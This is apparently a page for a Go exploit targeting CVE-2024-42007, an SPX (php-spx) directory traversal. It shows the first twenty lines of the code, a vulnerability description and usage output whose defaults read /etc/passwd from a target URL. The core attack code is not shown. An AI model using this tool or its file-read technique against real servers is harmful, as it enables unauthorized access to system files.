 general
</> novel_exploit.go
44
1 package main
2
3 import (
4 "flag"
5 "fmt"
6 "os"
7 "strings"
8 "io/ioutil"
9 "net/url"
10 "net/http"
11 )
12
13
14 func validateUrl(target string) bool {
15 parsedURL, err := url.Parse(target)
16
17 if err != nil {
18 return false
19 }
20
Description
Introduction
SPX (aka php-spx) through 0.4.15 allows SPX_UI_URI Directory Traversal to read arbitrary files.
Reference: https://nvd.nist.gov/vuln/detail/CVE-2024-42007
Exploit Usage
kali@kali:/tmp$ go run exploit.go -h
Usage of /tmp/go-build1098944841/b001/exe/exploit:
-d string
Detection string (default "root:x:0:0:root")
-f string
File to read (default "/etc/passwd")
-t string
Target URL (http://<IP_or_HOSTNAME>) (default "http://127.0.0.1")
kali@kali:/tmp$